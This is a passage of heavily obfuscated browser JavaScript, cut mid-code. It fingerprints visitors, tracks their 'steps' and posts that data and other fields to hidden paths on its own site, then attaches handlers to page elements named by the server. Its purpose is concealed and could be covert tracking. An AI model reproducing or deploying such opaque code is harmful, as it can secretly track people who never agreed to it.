-0x406,_0x23ef28-0x17a,_0x2b497c-0xda,_0x2d6bb5-0x11e,_0x41f446);}ENGINE[_0x390140(0xdb,0x1d8,0x87,0x2a1,0x1db)](_0xf30a3[_0x5269e0(0x5f3,0x53e,0x3df,0x653,0x57f)],{'visitorID':ENGINE[_0x5269e0(0x5ef,0x436,0x4a2,0x31e,0x4b5)+_0x3c43ed(0x3c5,0x505,0x311,0x407,0x424)],'step':_0x5e47b0});function _0xb7cd85(_0x58a6a6,_0x390103,_0x32b296,_0x4310f4,_0x27ea6){return _0x52860e(_0x390103-0xe,_0x390103-0x172,_0x32b296-0x2d,_0x4310f4-0x119,_0x27ea6);}function _0x43e53d(_0x54f846,_0x216268,_0x25af39,_0x1fa244,_0x32b52e){return _0x77e573(_0x54f846-0x11f,_0x216268-0x1c1,_0x1fa244,_0x1fa244-0x8e,_0x54f846-0x2f2);}ENGINE[_0x5269e0(0x410,0x4ff,0x3bb,0x512,0x6a2)+_0x43e53d(0x3f6,0x3df,0x3b8,0x36c,0x23d)+_0x43e53d(0x1b9,0x2ec,0x1d0,0x142,0xa4)+_0x3c43ed(0x263,0x2ae,0x355,0x395,0x338)][_0x390140(0x15f,0x1d8,0x5b,0x301,0x2b2)](_0x5e47b0);},'isResponsive':function(){function _0x2bc51d(_0x1b00c7,_0x3abe17,_0x59d16a,_0x4dbed4,_0x5839bb){return _0x53167d(_0x1b00c7-0x5,_0x59d16a-0x5f,_0x59d16a-0x16,_0x3abe17,_0x5839bb-0x9d);}const _0x1b75bb={'bEbqR':function(_0x4d498d,_0x959279){return _0x4d498d<=_0x959279;},'OGjfW':function(_0x1ef3f5,_0x4e00d6){return _0x1ef3f5(_0x4e00d6);},'mIADQ':function(_0x3af660,_0x4f10be){return _0x3af660<_0x4f10be;},'NggOB':function(_0x445d36,_0x2cb402){return _0x445d36(_0x2cb402);},'XyweU':function(_0x4c558d,_0xe22b99){return _0x4c558d(_0xe22b99);}};function _0x55d5b0(_0x4f648e,_0x27f468,_0x1e7eed,_0x5eaa8a,_0x193b2a){return _0x52860e(_0x4f648e-0x2d0,_0x27f468-0x81,_0x1e7eed-0xd2,_0x5eaa8a-0x69,_0x193b2a);}function _0x3eca86(_0x362b56,_0x275936,_0x4c0bc8,_0x3c8434,_0x4f49d2){return _0x3e6777(_0x4f49d2,_0x362b56- -0x605,_0x4c0bc8-0x104,_0x3c8434-0x101,_0x4f49d2-0x117);}function _0x3bf9ff(_0x14318b,_0x59ffa9,_0x514686,_0x1a14e7,_0x506929){return _0x3e6777(_0x1a14e7,_0x59ffa9- -0x14e,_0x514686-0x17f,_0x1a14e7-0x104,_0x506929-0x14c);}function _0xd1d1c6(_0x37a7c8,_0x16b121,_0x588ee5,_0x38d1d5,_0x11c18f){return _0x77e573(_0x37a7c8-0x4a,_0x16b121-0x1e3,_0x16b121,_0x38d1d5-0x110,_0x37a7c8-0x2e9);}var _0x5e0b3c=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xd1d1c6(0x15d,0x1d9,-0x8,0x301,0xdc)](navigator[_0xd1d1c6(0x449,0x363,0x51d,0x4a0,0x3d6)+_0x3bf9ff(0x612,0x79c,0x6c8,0x7b1,0x86c)]);return _0x1b75bb[_0x2bc51d(0x7b7,0x85e,0x6a5,0x6ff,0x5f6)](_0x1b75bb[_0x3eca86(0x1f8,0x1bc,0x356,0xc7,0x319)](jQuery,window)[_0x3bf9ff(0x6b2,0x79e,0x740,0x82e,0x889)](),0x11f6+-0xc1*0x2e+-0xa4*-0x1e)||_0x1b75bb[_0x3bf9ff(0x6ce,0x691,0x644,0x6bd,0x680)](_0x1b75bb[_0x3bf9ff(0x604,0x617,0x693,0x608,0x48b)](jQuery,window)[_0x3eca86(0x2e7,0x3d3,0x176,0x2b6,0x421)](),_0x1b75bb[_0x3bf9ff(0x677,0x61d,0x69f,0x5a0,0x764)](jQuery,window)[_0xd1d1c6(0x32a,0x3ab,0x36c,0x392,0x179)+'t']())||_0x5e0b3c;},'push':async function(_0x170c2b,_0xf8cc07){const _0x1c01f3={'WiLBa':_0xe0f9bc(0x483,0x19f,0x2dd,0x25c,0x427)+_0x3144ef(0x2f3,0x1f9,0x16a,0x15e,0x213),'kTEfv':_0x3144ef(0x41a,0x432,0x2a8,0x29e,0x5c1),'rMklF':_0x386a8d(0x2fb,0x25a,0x1cd,0x18d,0xd0)+_0xe0f9bc(0x20d,0x1bd,0xd7,0xc0,0xe0),'qCizr':function(_0x8283ff,_0x5e1e2e){return _0x8283ff===_0x5e1e2e;},'Bdcty':_0x47dbaa(0x22f,0x3a7,0x1bc,0x47c,0x326),'Qbhaa':_0xe0f9bc(-0x1d,0x1d0,0x107,0x2c9,0x2a1),'vxHHP':function(_0x10119a,_0x31e8f1,_0x59e6b9){return _0x10119a(_0x31e8f1,_0x59e6b9);},'qpaSb':_0x386a8d(0x1e5,-0xc2,0x10c,0x84,-0x65),'WvzHc':_0x3144ef(0x2af,0x3f2,0x413,0x281,0x35d)+_0x47dbaa(0x31f,0x10e,0x2cd,0x276,0x19e)+_0x4109c4(0x6a5,0x66f,0x80a,0x674,0x6d8)};function _0xe0f9bc(_0x471f27,_0x2474fb,_0x5895b8,_0x18c51c,_0x4b9e3e){return _0x53167d(_0x471f27-0x161,_0x5895b8- -0x522,_0x5895b8-0x46,_0x2474fb,_0x4b9e3e-0xa4);}function _0x386a8d(_0x3dab3f,_0x2c29b1,_0x2da4df,_0x49e2f8,_0x55179a){return _0x53167d(_0x3dab3f-0x1c8,_0x49e2f8- -0x507,_0x2da4df-0xc4,_0x2da4df,_0x55179a-0xfa);}var _0x587c2a=new URLSearchParams();function _0x3144ef(_0x51aee5,_0x2ced4f,_0x411561,_0x259c61,_0x4e401b){return _0x3e6777(_0x259c61,_0x51aee5- -0x45c,_0x411561-0x6,_0x259c61-0x16f,_0x4e401b-0x1ec);}function _0x47dbaa(_0x210001,_0x2c3c4e,_0x2cff72,_0x37dab3,_0x2aeb8b){return _0x53167d(_0x210001-0x3d,_0x2aeb8b- -0x3bb,_0x2cff72-0x156,_0x2c3c4e,_0x2aeb8b-0x9b);}_0x587c2a[_0x386a8d(0x16f,0x3e9,0x420,0x264,0x2e0)+'d'](_0x1c01f3[_0x386a8d(0x162,-0x7,-0x12a,0x21,-0xd2)],_0x170c2b),_0x587c2a[_0x47dbaa(0x514,0x308,0x316,0x1f9,0x3b0)+'d'](_0x1c01f3[_0xe0f9bc(0xb9,0x247,0xb4,-0xd8,0x1d1)],ENGINE[_0x4109c4(0x77f,0x72d,0x5ed,0x60d,0x4e0)+_0x47dbaa(0x15e,0x366,0x317,0x39c,0x23e)]),_0x587c2a[_0x4109c4(0x6c5,0x85d,0x688,0x6e4,0x5a3)+'d']('fp',ENGINE['fp']);function _0x4109c4(_0x2c4553,_0x448577,_0x4fcf39,_0x1e4c32,_0x127888){return _0x52860e(_0x1e4c32-0x1f4,_0x448577-0x1e7,_0x4fcf39-0x150,_0x1e4c32-0x9c,_0x2c4553);}for(const [_0x468a8c,_0x5b9643]of Object[_0x47dbaa(0x1e2,0x2b6,0x18e,0x1a8,0x219)+'es'](_0xf8cc07))_0x587c2a[_0x386a8d(0x28a,0x1e5,0x39e,0x264,0x307)+'d'](_0x468a8c,_0x5b9643);const _0x376da4=new Promise((_0x51c659,_0x537090)=>setTimeout(()=>_0x537090(new Error(_0x47dbaa(0x449,0x40c,0x515,0x514,0x409)+_0x3144ef(0x230,0x33d,0xde,0x150,0x260)+_0xe0f9bc(-0xc6,0x1bc,-0xa,0x14,-0x18c)+'ut')),0x74*0x4+-0x612+0x1d*0xd2));try{_0x1c01f3[_0x4109c4(0x571,0x43d,0x5e4,0x577,0x68f)](_0x1c01f3[_0xe0f9bc(0x1bf,0x3da,0x335,0x4d2,0x4e6)],_0x1c01f3[_0x47dbaa(0x142,0x2c4,0x94,0x312,0x1b2)])?_0x5981e9[_0x47dbaa(0x538,0x5b3,0x4a4,0x4cd,0x49e)](_0x1c01f3[_0x3144ef(0x4b5,0x38e,0x5df,0x50c,0x60e)],{}):await Promise[_0x4109c4(0x48b,0x3e5,0x5e2,0x492,0x382)]([_0x1c01f3[_0x47dbaa(0x34c,0x324,0x3de,0x271,0x230)](fetch,location[_0x4109c4(0x3bb,0x5fd,0x45a,0x512,0x50d)+'n']+(_0x47dbaa(0x14e,0x7c,0x28a,0x123,0x14f)+_0x4109c4(0x655,0x62f,0x722,0x610,0x53b)+_0x47dbaa(0x4af,0x370,0x591,0x49e,0x48a)+_0x4109c4(0x556,0x57e,0x4f6,0x493,0x4fb)+_0xe0f9bc(-0x4a,-0x2,0x172,0x6,0x2bb)+_0x4109c4(0x52a,0x738,0x699,0x5f3,0x73c)),{'method':_0x1c01f3[_0xe0f9bc(0x1c4,0x351,0x350,0x335,0x298)],'body':_0x587c2a,'headers':{'X-Requested-With':_0x1c01f3[_0x47dbaa(0x418,0x48e,0x424,0x39b,0x43d)]}}),_0x376da4]);}catch(_0x2fa754){}},'ACTIONS':{'pushAction':async function(_0x56e3e5,_0x51c0ec){const _0x6b0d88={'QMGNu':_0x2a3f04(0x132,0x271,0xa8,0x1e9,0x34e),'pkasV':_0x2a3f04(-0xb3,0x121,0xbb,0x9e,-0x11e)+_0x2a3f04(-0x195,-0x7a,-0x119,0x23,-0x67)+'h','AmamW':_0x2a3f04(0x22b,0x172,0x39,0x9e,0x134)+'n','iIebn':function(_0x17ab8c,_0x49528c,_0xa93d3e){return _0x17ab8c(_0x49528c,_0xa93d3e);},'JNvjx':_0x2a3f04(-0x1bd,-0x1e9,0x14a,-0x46,0x156),'pEKEo':_0x1211ca(0x658,0x497,0x655,0x2f9,0x37d)+_0x2a3f04(-0x233,0x38,-0x1f8,-0x78,-0x5d)+_0x1211ca(0x667,0x54e,0x6e4,0x5b9,0x5e1)};function _0x2a3f04(_0x48951e,_0x505429,_0x5ab515,_0xadc913,_0x556f56){return _0x52860e(_0xadc913- -0x356,_0x505429-0xb6,_0x5ab515-0x15f,_0xadc913-0x18,_0x505429);}var _0x50b9f7=new URLSearchParams();_0x50b9f7[_0x2a3f04(0x2d2,0x311,0x2bc,0x19a,0x33)+'d'](_0x6b0d88[_0x2a3f04(-0x12,0x2a5,0x15d,0x13f,0x242)],_0x6b0d88[_0x1b79b1(0xa49,0x78f,0x78e,0x8f7,0x922)]),_0x50b9f7[_0x1b79b1(0x9a2,0x99b,0x889,0x6e7,0x80d)+'d'](_0x6b0d88[_0x2fa7d5(0x736,0x858,0x8a2,0x729,0x887)],_0x56e3e5);function _0x5553c7(_0x2f47bd,_0x2ae621,_0x11dbf8,_0xe3871c,_0x2e564e){return _0x77e573(_0x2f47bd-0xe4,_0x2ae621-0x11c,_0x2e564e,_0xe3871c-0xd5,_0x2f47bd-0x11c);}function _0x2fa7d5(_0x2cb0ee,_0x33bae6,_0x3346f1,_0x56c3d5,_0x381ec8){return _0x77e573(_0x2cb0ee-0xd7,_0x33bae6-0x178,_0x2cb0ee,_0x56c3d5-0x1bb,_0x381ec8-0x792);}function _0x1b79b1(_0x2d720a,_0xfc2604,_0x38ce43,_0x5339d2,_0x16b911){return _0x3e6777(_0x5339d2,_0x16b911- -0x25,_0x38ce43-0x168,_0x5339d2-0x1db,_0x16b911-0x1c8);}_0x50b9f7[_0x2fa7d5(0x6bb,0x779,0x74c,0x878,0x836)+'d']('fp',ENGINE['fp']);for(const [_0x2afd7d,_0x1ffba1]of Object[_0x2fa7d5(0x7f7,0x824,0x66c,0x6c8,0x69f)+'es'](_0x51c0ec))_0x50b9f7[_0x2fa7d5(0x92f,0x8d2,0x9e0,0x7a6,0x836)+'d'](_0x2afd7d,_0x1ffba1);function _0x1211ca(_0x40701a,_0x48eda5,_0x5e6a68,_0x5318c6,_0x468a0b){return _0x53167d(_0x40701a-0xd4,_0x48eda5- -0x1ad,_0x5e6a68-0x7f,_0x40701a,_0x468a0b-0x1f0);}await _0x6b0d88[_0x2a3f04(-0x97,0x149,-0x9e,-0x2b,-0x158)](fetch,location[_0x2fa7d5(0x7e0,0x616,0x746,0x5e9,0x664)+'n']+(_0x2fa7d5(0x468,0x503,0x775,0x5a1,0x5d5)+_0x1b79b1(0x862,0x64b,0x5e4,0x84d,0x739)+_0x2fa7d5(0x9d0,0x84d,0x931,0x999,0x910)+_0x1211ca(0x239,0x36d,0x3fe,0x204,0x424)+_0x2a3f04(-0x2d,0x152,-0xa,0x11a,0x13)+_0x1211ca(0x658,0x655,0x713,0x577,0x68f)+_0x2fa7d5(0x88c,0x9a4,0x70c,0x7ab,0x83f)+'p'),{'method':_0x6b0d88[_0x1b79b1(0x82a,0x6cc,0x7ac,0x601,0x69a)],'body':_0x50b9f7,'headers':{'X-Requested-With':_0x6b0d88[_0x1b79b1(0x7db,0x85b,0x9f7,0xa48,0x92a)]}});},'init':async function(){function _0x29e909(_0x5726db,_0x1b6fe3,_0x3782c2,_0x80e2b6,_0x523c17){return _0x53167d(_0x5726db-0x130,_0x523c17- -0x26d,_0x3782c2-0x21,_0x80e2b6,_0x523c17-0x90);}function _0x5b86a5(_0x5635bb,_0x49098c,_0x48a94c,_0x4b4bfd,_0x4a2e1d){return _0x52860e(_0x4b4bfd- -0x3a3,_0x49098c-0x147,_0x48a94c-0x29,_0x4b4bfd-0xd9,_0x4a2e1d);}function _0x5d9da5(_0x325da8,_0x3fa180,_0x420490,_0xb41763,_0x2125d4){return _0x49a394(_0x325da8-0x99,_0xb41763,_0x420490-0x34,_0xb41763-0x128,_0x2125d4-0x149);}const _0x453f8d={'AlIKc':function(_0x1746d4,_0x9b1deb){return _0x1746d4(_0x9b1deb);},'BCmyh':_0x5d9da5(0x24,-0x128,0x127,0x108,-0x183),'lGumO':function(_0x3a90a9,_0x4c37ad){return _0x3a90a9===_0x4c37ad;},'uGCzv':_0x29e909(0x482,0x653,0x5e0,0x626,0x51b),'sQVOr':_0x561e9e(0x4be,0x61b,0x33a,0x59c,0x63e),'VXODw':_0x29e909(0x6e2,0x5e1,0x596,0x3e7,0x563)+_0x29e909(0x533,0x658,0x5aa,0x5bd,0x5c6)+'CK','aSWGl':_0x2777c5(0x6c7,0x84b,0x557,0x7ce,0x69b)+'t','ZkBod':_0x5b86a5(-0x5a,0x180,0x180,0x11d,0x149)+_0x29e909(0x27d,0x45a,0x1df,0x439,0x2de),'NDLwQ':_0x29e909(0x510,0x6dc,0x447,0x5ae,0x590)+_0x561e9e(0x49e,0x536,0x59d,0x388,0x5c4),'xPvHa':function(_0x134ce3,_0x353d1f){return _0x134ce3==_0x353d1f;},'saLYP':_0x2777c5(0x5b1,0x672,0x6bd,0x509,0x59f)+_0x5b86a5(0x9a,-0x13e,-0x1ef,-0x67,-0x49),'NjIjU':function(_0x535a93,_0x63e3fd){return _0x535a93==_0x63e3fd;},'OeELS':_0x561e9e(0x5c4,0x647,0x622,0x73b,0x40b)+_0x2777c5(0x7ae,0x6b2,0x6ab,0x763,0x909),'gIOSI':_0x561e9e(0x5ab,0x62a,0x4b5,0x6cb,0x719),'Njasc':function(_0x46de22,_0x1a0ca1){return _0x46de22>_0x1a0ca1;},'ObeKB':function(_0x4f3300,_0xe14423){return _0x4f3300-_0xe14423;},'TiITy':_0x2777c5(0x70e,0x842,0x58b,0x6e0,0x6df)+_0x5b86a5(0x13d,-0x13b,-0x194,-0xa,-0x53)+'s','RIReF':function(_0x1655f9,_0x1af063,_0x4ea3ed){return _0x1655f9(_0x1af063,_0x4ea3ed);},'akxvp':function(_0x5f1bee){return _0x5f1bee();},'iwWdA':function(_0x4a986b,_0x488f94){return _0x4a986b(_0x488f94);},'GaMQa':function(_0x3cfefc,_0x2162e2){return _0x3cfefc<_0x2162e2;},'ApDoz':_0x2777c5(0x6f9,0x83b,0x578,0x700,0x79a),'TvUyl':_0x29e909(0x5be,0x444,0x368,0x301,0x484),'WpnaS':_0x29e909(0x49c,0x3a4,0x4fd,0x56b,0x55d)+'s','PnbrK':_0x5d9da5(0xb0,0x148,0xb7,0x191,0x17)+'ss','dcjea':function(_0x498e35,_0x1b4695){return _0x498e35!==_0x1b4695;},'SgxXq':_0x561e9e(0x45d,0x581,0x3db,0x5b3,0x5b7),'NajVQ':_0x29e909(0x768,0x603,0x6e3,0x5bc,0x602),'HkeAm':_0x29e909(0x38c,0x54c,0x362,0x31c,0x402)+'ns','WOuxi':function(_0x23a500,_0x24896c){return _0x23a500!==_0x24896c;},'SZrSK':_0x5d9da5(0x335,0x230,0x32b,0x3f2,0x24e),'ZzcOK':_0x2777c5(0x644,0x5bd,0x80b,0x788,0x4cb),'maEnb':function(_0xe6c82a,_0x4551bb){return _0xe6c82a==_0x4551bb;},'uuBgN':_0x561e9e(0x6d5,0x84b,0x66b,0x541,0x84b),'sMgZm':_0x29e909(0x44f,0x3a6,0x391,0x16b,0x2a0),'LYRDI':_0x29e909(0x2f5,0x55a,0x4c4,0x2df,0x461),'kXDFX':_0x561e9e(0x6f6,0x62b,0x7ff,0x5ea,0x53e)+_0x561e9e(0x62f,0x533,0x4db,0x64e,0x68e)+'s','Yjoju':function(_0x2e8776,_0x485c31){return _0x2e8776+_0x485c31;}};function _0x2777c5(_0x8325f7,_0x4ce4ea,_0x417423,_0x1ec0a6,_0x20b6e6){return _0x3e6777(_0x20b6e6,_0x8325f7- -0xba,_0x417423-0x1f1,_0x1ec0a6-0x1b7,_0x20b6e6-0xff);}function _0x561e9e(_0x3d77e1,_0x14b973,_0x5a7c4f,_0xaa7a67,_0xd78e80){return _0x3e6777(_0x5a7c4f,_0x3d77e1- -0x1ac,_0x5a7c4f-0x109,_0xaa7a67-0x1b7,_0xd78e80-0x98);}jQuery[_0x561e9e(0x43b,0x32b,0x59b,0x5f7,0x4c7)](location[_0x2777c5(0x5a6,0x54a,0x40f,0x741,0x5e8)+'n']+(_0x5b86a5(-0x24f,-0x94,-0x2c7,-0x114,0x18)+_0x561e9e(0x5b2,0x6c1,0x713,0x4d2,0x694)+_0x29e909(0x750,0x4ed,0x596,0x69b,0x5d8)+_0x5d9da5(0x35,-0xed,-0x46,-0x25,0x2a)+_0x2777c5(0x6f8,0x8ab,0x6df,0x77a,0x715)+_0x2777c5(0x80f,0x7cf,0x7c5,0x720,0x6c2)+_0x5b86a5(0x20,0x180,0x2c3,0x156,-0x2d)+'p'),{'type':_0x453f8d[_0x2777c5(0x69e,0x7dd,0x754,0x84a,0x67b)],'site':_0x453f8d[_0x561e9e(0x57a,0x686,0x6cf,0x633,0x622)](location[_0x5b86a5(-0x4,-0xe8,-0x49,-0x85,0xf2)+'n'],location[_0x2777c5(0x6fd,0x832,0x7b9,0x879,0x7ef)+_0x29e909(0x16f,0x116,0x360,0x139,0x2c7)])})[_0x561e9e(0x62c,0x5da,0x5e7,0x5b3,0x4f0)](function(_0x5a4699){function _0x32ebb0(_0x192349,_0x3c0995,_0x223ba7,_0x252610,_0x151e13){return _0x5d9da5(_0x3c0995-0x4b8,_0x3c0995-0x16a,_0x223ba7-0xf1,_0x252610,_0x151e13-0xcc);}const _0x34e1f4={'lHdMI':function(_0x43a628,_0x3799b4){function _0x26c1f4(_0x283e3c,_0x47594b,_0x27d771,_0x5a536b,_0x3b4257){return _0x34b7(_0x3b4257- -0x144,_0x283e3c);}return _0x453f8d[_0x26c1f4(0x2e5,0x229,0x1f9,0x470,0x36d)](_0x43a628,_0x3799b4);},'vcqNE':function(_0x3aa332,_0x253e10){function _0x3356f0(_0x3d251c,_0x564af3,_0x1910c9,_0x1f022c,_0x5bc829){return _0x34b7(_0x1f022c- -0x63,_0x1910c9);}return _0x453f8d[_0x3356f0(0x499,0x328,0x4a8,0x47d,0x509)](_0x3aa332,_0x253e10);},'CFpHv':_0x453f8d[_0x4a64a2(-0x85,0xde,0x16a,-0xb5,-0x1b)],'klQkb':function(_0x36a0e7,_0x4e2c82,_0x122c31){function _0x12cf4b(_0x499db1,_0x1c0837,_0x4959d3,_0x288c13,_0x26d99e){return _0x4a64a2(_0x499db1-0x1f3,_0x1c0837-0x1e8,_0x1c0837,_0x288c13-0x117,_0x499db1-0x686);}return _0x453f8d[_0x12cf4b(0x7be,0x7a0,0x84d,0x7cb,0x646)](_0x36a0e7,_0x4e2c82,_0x122c31);},'lFmft':function(_0x586be6){function _0x14714b(_0x338287,_0x5597ea,_0x1e8366,_0x105011,_0x2602c6){return _0x4a64a2(_0x338287-0x18b,_0x5597ea-0x20,_0x338287,_0x105011-0x174,_0x5597ea-0xe7);}return _0x453f8d[_0x14714b(0x163,0xb0,0x1e8,0x137,0x203)](_0x586be6);},'FHnJk':function(_0xc06406,_0x2593e9){function _0x3dd336(_0x133bab,_0x178aa9,_0x46b630,_0x5ba61a,_0x1e14b6){return _0x4a64a2(_0x133bab-0xd0,_0x178aa9-0x143,_0x178aa9,_0x5ba61a-0x12b,_0x133bab-0x52a);}return _0x453f8d[_0x3dd336(0x712,0x686,0x626,0x8b4,0x5de)](_0xc06406,_0x2593e9);},'KzSzp':_0x453f8d[_0x27bb7c(0x228,0x28b,0x149,0x222,0x1f7)],'TVJJD':function(_0x25a56d,_0x55a153){function _0x73abbe(_0x198eff,_0x40c0e5,_0x396bfe,_0x4b5801,_0x5123e2){return _0x4a64a2(_0x198eff-0x11,_0x40c0e5-0x181,_0x396bfe,_0x4b5801-0x1e,_0x198eff-0x78);}return _0x453f8d[_0x73abbe(-0x76,-0x39,-0x202,0xec,-0x6a)](_0x25a56d,_0x55a153);},'cslXL':function(_0xd88367,_0x4caa07){function _0x35dd19(_0x423806,_0x36d98c,_0x461c50,_0x48f971,_0x55d764){return _0x4a64a2(_0x423806-0x43,_0x36d98c-0x21,_0x36d98c,_0x48f971-0x1c4,_0x423806-0x488);}return _0x453f8d[_0x35dd19(0x5d2,0x6e2,0x4b6,0x47c,0x789)](_0xd88367,_0x4caa07);}};function _0x113aab(_0x1194e2,_0x56c7f1,_0x31e5c3,_0x50f3a9,_0x3a88b3){return _0x5d9da5(_0x56c7f1- -0x94,_0x56c7f1-0x1de,_0x31e5c3-0x11d,_0x3a88b3,_0x3a88b3-0x157);}function _0x27bb7c(_0x3c6871,_0x1127b0,_0x2c6c6c,_0x222570,_0x30f1bd){return _0x5d9da5(_0x2c6c6c- -0x1c,_0x1127b0-0x121,_0x2c6c6c-0x5f,_0x1127b0,_0x30f1bd-0xa5);}function _0x4a64a2(_0x175e8a,_0x1c0096,_0xf6f1fb,_0x4995c7,_0x90c55a){return _0x2777c5(_0x90c55a- -0x64e,_0x1c0096-0x1f4,_0xf6f1fb-0xdf,_0x4995c7-0x24,_0xf6f1fb);}function _0x20ead1(_0x3cabb4,_0x35d16e,_0x1c76a9,_0xec63c7,_0x52117a){return _0x5b86a5(_0x3cabb4-0xa0,_0x35d16e-0x132,_0x1c76a9-0x9d,_0x3cabb4-0x2d7,_0x1c76a9);}if(_0x453f8d[_0x4a64a2(-0x157,-0x153,-0x180,-0x19a,0x11)](_0x453f8d[_0x20ead1(0x3eb,0x443,0x3bf,0x31d,0x25a)],_0x453f8d[_0x20ead1(0x367,0x4d6,0x44c,0x319,0x420)])){const _0xc16cf2=function(){function _0x567733(_0x56bcc4,_0x577fc3,_0x5967c7,_0x1e634a,_0x5ddbd0){return _0x113aab(_0x56bcc4-0x19,_0x56bcc4-0x4b1,_0x5967c7-0x145,_0x1e634a-0x9a,_0x577fc3);}function _0x15a4c2(_0x3b27c2,_0x63d541,_0x48f949,_0xbd4acb,_0x93783){return _0x27bb7c(_0x3b27c2-0x2f,_0x93783,_0x3b27c2- -0x100,_0xbd4acb-0x134,_0x93783-0x121);}function _0x5e8220(_0x380d23,_0x41a09f,_0x277621,_0x4f79c6,_0x5c6ae4){return _0x4a64a2(_0x380d23-0x146,_0x41a09f-0x182,_0x380d23,_0x4f79c6-0x142,_0x5c6ae4-0x3f7);}function _0xf46499(_0x3a650f,_0x355384,_0x531812,_0x59c1c1,_0x4763ba){return _0x20ead1(_0x59c1c1-0x365,_0x355384-0xca,_0x355384,_0x59c1c1-0x107,_0x4763ba-0xc0);}const _0x48fd3f=_0x270908[_0x5e8220(0x2e1,0x4b3,0x4e1,0x5e9,0x474)+'g'][_0x15a4c2(0x239,0x39e,0xfc,0x1f5,0x158)+_0x5e8220(0x481,0x439,0x2e6,0x4c5,0x435)+'nd'];function _0x2046b1(_0x496290,_0x11a878,_0xc85ac6,_0x35cdfb,_0x22178a){return _0x27bb7c(_0x496290-0x84,_0x22178a,_0x35cdfb-0x50a,_0x35cdfb-0x7e,_0x22178a-0x85);}const _0x192094=_0x5f53fa[_0xf46499(0x673,0x518,0x573,0x6dc,0x570)+'g'][_0xf46499(0x42e,0x4aa,0x4bf,0x53c,0x643)+_0x15a4c2(-0xdf,-0x160,-0x63,-0xe7,-0xaa)+_0x2046b1(0x668,0x6a9,0x4c6,0x57c,0x72d)];if(_0x34e1f4[_0x567733(0x715,0x5d0,0x6ff,0x5fc,0x60c)](_0x48fd3f,-0x1cdb+0x3*0xbae+-0x62f)){let _0x5d2928=_0x34e1f4[_0xf46499(0x84c,0x77a,0x9ff,0x874,0x97c)](_0x48fd3f,_0x192094);const _0x339737={};_0x339737[_0x5e8220(0x36d,0x5fc,0x507,0x33d,0x4db)+'d']=_0x5d2928,_0x29114f[_0x5e8220(0x4f1,0x7d0,0x7c2,0x756,0x60f)](_0x34e1f4[_0x2046b1(0x93c,0x91f,0x6f5,0x84a,0x71b)],_0x339737);}else _0x34e1f4[_0x2046b1(0x656,0x82f,0x5fb,0x6c6,0x889)](_0x5e1240,_0xc16cf2,-0xbb*0x21+0x1e4b+-0x2*0x2ff);};_0x34e1f4[_0x32ebb0(0x5cd,0x53b,0x51f,0x3d8,0x58b)](_0xc16cf2);}else{let _0x382365=JSON[_0x113aab(-0x1ac,-0x4e,-0x55,0xb,-0x6e)](_0x5a4699);if(_0x453f8d[_0x27bb7c(0x218,0x192,0xa6,-0x50,0x125)](_0x382365[_0x453f8d[_0x4a64a2(-0x111,-0xbb,0x121,-0x104,0x83)]],_0x453f8d[_0x20ead1(0x400,0x3c7,0x32a,0x59b,0x4dc)])){if(_0x453f8d[_0x32ebb0(0x593,0x708,0x56f,0x833,0x5aa)](_0x453f8d[_0x27bb7c(0x3b7,0x1d0,0x28e,0x25d,0x32f)],_0x453f8d[_0x113aab(0x1f0,0x216,0x20f,0x214,0x2e4)])){let _0x3151dc=_0x453f8d[_0x32ebb0(0x5fe,0x526,0x44c,0x649,0x443)](_0x37f2c6,this)[_0x27bb7c(0x413,0x22d,0x25f,0x256,0x386)](_0x453f8d[_0x113aab(0x206,0xd1,-0x6b,-0x3,0x12)]);_0x3fadb8[_0x4a64a2(0x5,0xc2,-0xf8,0x12f,0x9a)+_0x113aab(0x98,-0x7,-0xe6,0x157,0x162)+_0x113aab(0x382,0x2a2,0x39d,0xff,0x34c)+_0x32ebb0(0x59c,0x52f,0x39e,0x3f3,0x66c)+_0x27bb7c(0x246,0x19a,0x16d,0xaf,0x273)](_0x3151dc);}else for(let _0x3a434e of _0x382365[_0x453f8d[_0x32ebb0(0x411,0x5c2,0x775,0x412,0x65f)]][_0x453f8d[_0x27bb7c(0x1d1,0x1d7,0x10d,0xa2,0x282)]]){if(_0x453f8d[_0x4a64a2(0xea,0x16f,0x33,0x1c6,0x193)](_0x453f8d[_0x32ebb0(0x6d1,0x659,0x6ff,0x5b1,0x4d0)],_0x453f8d[_0x4a64a2(0x185,0xc6,0x1b7,0x85,0x1c7)])){if(_0x453f8d[_0x4a64a2(0x33f,0x161,0x2d8,0xb6,0x1a3)](_0x3a434e[_0x453f8d[_0x113aab(-0xfa,0x9c,0x258,0x259,0x9e)]],_0x453f8d[_0x4a64a2(0x245,0x10f,0x26a,0x141,0x134)])){if(_0x453f8d[_0x4a64a2(0xe3,0x134,0x13f,0x146,0xf4)](_0x453f8d[_0x32ebb0(0x94c,0x844,0x820,0x6b9,0x820)],_0x453f8d[_0x113aab(0x257,0x2f8,0x4ae,0x188,0x35d)])){let _0x523d49=_0x34e1f4[_0x20ead1(0x3fe,0x4fc,0x28e,0x2a0,0x36e)](_0x4e77b7,this)[_0x27bb7c(0x355,0x308,0x25f,0x2e5,0x152)](_0x34e1f4[_0x113aab(0xbd,0x1f5,0x164,0x37,0x3b1)]);_0xd282f2[_0x113aab(0xcc,0x162,0x164,0x220,0x4d)+_0x4a64a2(-0x184,-0x16f,-0xd,-0x1b,0x12)+_0x20ead1(0x2c6,0x1af,0x1ef,0x340,0x170)+_0x20ead1(0x407,0x3d0,0x2c0,0x596,0x36a)+_0x4a64a2(0x279,0x24f,0x333,0x20b,0x238)](_0x523d49);}else _0x453f8d[_0x113aab(0x1a0,0x2b0,0x12f,0x440,0x3b5)](jQuery,_0x3a434e[_0x453f8d[_0x20ead1(0x39c,0x3b0,0x253,0x4a1,0x1d8)]])['on'](_0x453f8d[_0x27bb7c(0xa4,0x150,0x2,-0xa1,0x30)],async function(_0x5d553d){function _0x45da1b(_0x5f495a,_0xeb6f13,_0x54f7d6,_0x5ffa4e,_0x361db7){return _0x4a64a2(_0x5f495a-0x134,_0xeb6f13-0x9e,_0x361db7,_0x5ffa4e-0x117,_0xeb6f13- -0x1a);}function _0x594d8b(_0x542f82,_0x1dcf99,_0x276813,_0x182c00,_0x30dba0){return _0x27bb7c(_0x542f82-0x8f,_0x182c00,_0x276813-0x2d9,_0x182c00-0x80,_0x30dba0-0xc1);}function _0x2ee1b0(_0x3e1631,_0x4b75f3,_0x476ab9,_0x2ba953,_0x446e50){return _0x27bb7c(_0x3e1631-0x1e8,_0x4b75f3,_0x446e50-0x52a,_0x2ba953-0x1bd,_0x446e50-0x90);}function 